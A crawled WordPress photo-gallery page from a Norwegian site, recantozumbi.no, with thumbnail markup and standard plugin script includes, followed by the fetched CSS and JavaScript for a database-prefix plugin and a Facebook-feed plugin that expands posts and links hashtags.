                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_photo_31.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/photo_32.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/photo_32.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_photo_32.jpg"
               data-image-id="34"
               data-title="photo_32"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="photo_32"
                    alt="photo_32"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_photo_32.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/photo_35.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/photo_35.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_photo_35.jpg"
               data-image-id="36"
               data-title="photo_35"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="photo_35"
                    alt="photo_35"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_photo_35.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/zumbi-4-sonja-022.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/zumbi-4-sonja-022.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_zumbi-4-sonja-022.jpg"
               data-image-id="39"
               data-title="zumbi-4-sonja-022"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="zumbi-4-sonja-022"
                    alt="zumbi-4-sonja-022"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_zumbi-4-sonja-022.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/nyfodte-byboere-pa-tur.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/nyfodte-byboere-pa-tur.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_nyfodte-byboere-pa-tur.jpg"
               data-image-id="98"
               data-title="nyfodte-byboere-pa-tur"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="nyfodte-byboere-pa-tur"
                    alt="nyfodte-byboere-pa-tur"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_nyfodte-byboere-pa-tur.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/skole-i-zumbi-4.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/skole-i-zumbi-4.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-i-zumbi-4.jpg"
               data-image-id="99"
               data-title="skole-i-zumbi-4"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="skole-i-zumbi-4"
                    alt="skole-i-zumbi-4"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-i-zumbi-4.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/skole-i-zumbi.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/skole-i-zumbi.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-i-zumbi.jpg"
               data-image-id="100"
               data-title="skole-i-zumbi"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="skole-i-zumbi"
                    alt="skole-i-zumbi"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-i-zumbi.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/skole-zumbi-1.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/skole-zumbi-1.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-zumbi-1.jpg"
               data-image-id="101"
               data-title="skole-zumbi-1"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="skole-zumbi-1"
                    alt="skole-zumbi-1"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-zumbi-1.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/skole-zumbi-2.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/skole-zumbi-2.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-zumbi-2.jpg"
               data-image-id="102"
               data-title="skole-zumbi-2"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="skole-zumbi-2"
                    alt="skole-zumbi-2"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_skole-zumbi-2.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<div class="ngg-clear"></div>
	</div>
</p>


			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	
	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-sluttmeny" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://recantozumbi.no/eiere/">EIERE [Privat tilgang]</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://www.recantozumbi.no/wp-admin">Administrator</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			©recantozumbi.no 2015 			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='jm_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/recantozumbi.no\/wp-admin\/admin-ajax.php","nonce":"33b0ff4da2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/post-like/post-like.js?ver=1.0' id='jm_like_post-js'></script>
<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/234547?ver=3.0.9' id='sweetcaptcha-csrf-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/recantozumbi.no\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sender ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?10&#038;ver=1.9' id='cffscripts-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/main-frontend.js?ver=1.1' id='frontend-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/modernizr.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54' id='thinkupslider-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=6.1.9' id='thinkupslider-call-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8' id='knob-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/retina.js?ver=6.1.9' id='retina-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/recantozumbi.no\/?photocrati_ajax=1","wp_home_url":"https:\/\/recantozumbi.no","wp_site_url":"https:\/\/recantozumbi.no","wp_root_url":"https:\/\/recantozumbi.no","wp_plugins_url":"https:\/\/recantozumbi.no\/wp-content\/plugins","wp_content_url":"https:\/\/recantozumbi.no\/wp-content","wp_includes_url":"https:\/\/recantozumbi.no\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=6.1.9' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_dc8bde83f67a26141e3041ca7e0aa29f = {"id":null,"source":"galleries","container_ids":["2"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"inner_content":"","returns":"included","slug":null,"display_settings":{"use_lightbox_effect":true,"images_per_page":"0","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never"},"excluded_container_ids":[],"sortorder":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"transient_id":"dc8bde83f67a26141e3041ca7e0aa29f","ID":"dc8bde83f67a26141e3041ca7e0aa29f"};
galleries.gallery_dc8bde83f67a26141e3041ca7e0aa29f.wordpress_page_root = "https:\/\/recantozumbi.no\/galleri\/zumbi\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/recantozumbi.no\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.0.76' id='ngg_common-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=6.1.9' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' id='shutter-0-js-extra'>
/* <![CDATA[ */

nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.min.js' id='shutter-0-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.min.js' id='shutter-1-js'></script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>

                <div id="lang_sel_footer">
                    <ul>
                        <li><a rel="alternate" hreflang="en" href="https://recantozumbi.no/en/gallery/zumbi/"><img src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" class="iclflag" />&nbsp;English</a></li>
                        <li><a rel="alternate" hreflang="nb" href="https://recantozumbi.no/galleri/zumbi/" class="lang_sel_sel"><img src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/nb.png" alt="nb" class="iclflag" />&nbsp;Norwegian Bokmål</a></li>
                        <li><a rel="alternate" hreflang="pt-br" href="https://recantozumbi.no/pt-br/fotos/zumbi/"><img src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" alt="pt-br" class="iclflag" />&nbsp;Portuguese, Brazil</a></li>
                    </ul>
                </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://recantozumbi.no/wp-content/plugins/db-prefix-change/css/style.css?ver=6.1.9
body_size: 221
content:
.lable01 {
	float: left;
	margin: 0px;
	padding: 0px;
	width: 100%;
}
.ttl02 {
	width: 150px;
	float: left;
}
.cdp-container{
   margin-top:20px;margin-bottom:10px;
}
.required,.error{color:#ff0000;}
.success{ color:#0000FF;font-size:12px;}
.hndle{
	font-size: 14px;
	padding: 8px 12px;
	margin: 0;
	line-height: 1.4;
}
#cdp-wrap-div .postbox .inside, .stuffbox .inside {
	padding: 0 12px 12px;
	line-height: 1.4em;
	font-size: 13px;
}
.cdp{
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.cdp-data {
	list-style-type: none;
	list-style-position: outside;
	list-style-image: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://recantozumbi.no/wp-content/plugins/db-prefix-change/js/util.js?ver=6.1.9
body_size: -23
content:
(function($) {
 $("#dbprefix_form").validate();
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://recantozumbi.no/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?10&ver=1.9
body_size: 1253
content:
jQuery(document).ready(function() {
	
	jQuery('#cff .cff-item').each(function(){
		var $self = jQuery(this);

		//Wpautop fix
		if( $self.find('.cff-viewpost-facebook').parent('p').length ){
			$self.find('.cff-viewpost-facebook').unwrap('p');
		}
		if( $self.find('.cff-author').parent('p').length ){
			$self.find('.cff-author').eq(1).unwrap('p');
			$self.find('.cff-author').eq(1).remove();
		}
		if( $self.find('#cff .cff-link').parent('p').length ){
			$self.find('#cff .cff-link').unwrap('p');
		}

		//Expand post
		var expanded = false,
			$post_text = $self.find('.cff-post-text .cff-text'),
			text_limit = $self.closest('#cff').attr('data-char');
		if (typeof text_limit === 'undefined' || text_limit == '') text_limit = 99999;
		
		//If the text is linked then use the text within the link
		if ( $post_text.find('a.cff-post-text-link').length ) $post_text = $self.find('.cff-post-text .cff-text a');
		var	full_text = $post_text.html();
		if(full_text == undefined) full_text = '';
		var short_text = full_text.substring(0,text_limit);
		
		//Cut the text based on limits set
		$post_text.html( short_text );
		//Show the 'See More' link if needed
		if (full_text.length > text_limit) $self.find('.cff-expand').show();
		//Click function
		$self.find('.cff-expand a').unbind('click').bind('click', function(e){
			e.preventDefault();
			var $expand = jQuery(this),
				$more = $expand.find('.cff-more'),
				$less = $expand.find('.cff-less');
			if (expanded == false){
				$post_text.html( full_text );
				expanded = true;
				$more.hide();
				$less.show();
			} else {
				$post_text.html( short_text );
				expanded = false;
				$more.show();
				$less.hide();
			}
			cffLinkHashtags();
		});

		//Hide the shared link box if it's empty
		$sharedLink = $self.find('.cff-shared-link');
		if( $sharedLink.text() == '' ){
			$sharedLink.remove();
		}

		function cffLinkHashtags(){
			//Link hashtags
			var cffTextStr = $self.find('.cff-text').html(),
				cffDescStr = $self.find('.cff-post-desc').html(),
				regex = /(^|\s)#(\w*[a-zA-Z_]+\w*)/gi,
				linkcolor = $self.find('.cff-text').attr('data-color');

			function replacer(hash){
				//Remove white space at beginning of hash
				var replacementString = jQuery.trim(hash);
				//If the hash is a hex code then don't replace it with a link as it's likely in the style attr, eg: "color: #ff0000"
				if ( /^#[0-9A-F]{6}$/i.test( replacementString ) ){
					return replacementString;
				} else {
					return ' <a href="https://www.facebook.com/hashtag/'+ replacementString.substring(1) +'" target="_blank" style="color:#' + linkcolor + '">' + replacementString + '</a>';
				}
			}

			if(cfflinkhashtags == 'true'){
				//Replace hashtags in text
				var $cffText = $self.find('.cff-text');
				if($cffText.length > 0){
					//Add a space after all <br> tags so that #hashtags immediately after them are also converted to hashtag links. Without the space they aren't captured by the regex.
					cffTextStr = cffTextStr.replace(/<br>/g, "<br> ");
					$cffText.html( cffTextStr.replace( regex , replacer ) );
				}
			}

			//Replace hashtags in desc
			if( $self.find('.cff-post-desc').length > 0 ) $self.find('.cff-post-desc').html( cffDescStr.replace( regex , replacer ) );
		}
		cffLinkHashtags();

		//Add target attr to post text links via JS so aren't included in char count
		$self.find('.cff-text a').attr('target', '_blank');


		//Share toolip function
        $self.find('.cff-share-link').unbind().bind('click', function(){
            $self.find('.cff-share-tooltip').toggle();
        });

		
	}); //End .cff-item each
});